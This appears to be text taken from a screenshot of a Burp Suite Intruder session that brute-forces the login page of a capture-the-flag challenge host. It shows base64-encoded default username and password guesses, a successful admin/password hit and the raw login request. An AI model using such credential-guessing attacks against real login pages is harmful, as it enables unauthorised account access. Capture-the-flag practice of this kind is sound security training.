 Attack Save 5. Intruder attack of http://node6.anna.nssctf.cn:20771
5. Intruder attack of http://node6.anna.nssctf.cn:20771
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length
5005 YWRtaW4= cGFzc3dvcmQ= 302 47 321
0 200 30 372
1 cm9vdA== cm9vdA== 200 30 372
2 MTIzNDU2 cm9vdA== 200 36 372
3 MQ== cm9vdA== 200 37 372
4 cmFzcGJlcnJ5 cm9vdA== 200 36 372
5 YWRtaW4= cm9vdA== 200 33 372
6 cGFzc3dvcmQ= cm9vdA== 200 32 372
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:20771
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://node6.anna.nssctf.cn:20771
10 Connection: keep-alive
11 Referer: http://node6.anna.nssctf.cn:20771/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751986143,1752076394,1752216051; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1752216466; HMACCOUNT=5E14CE8A
8a052de2c9e042ee53b5c17f252c4880
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=YWRtaW4%3d&password=cGFzc3dvcmQ%3d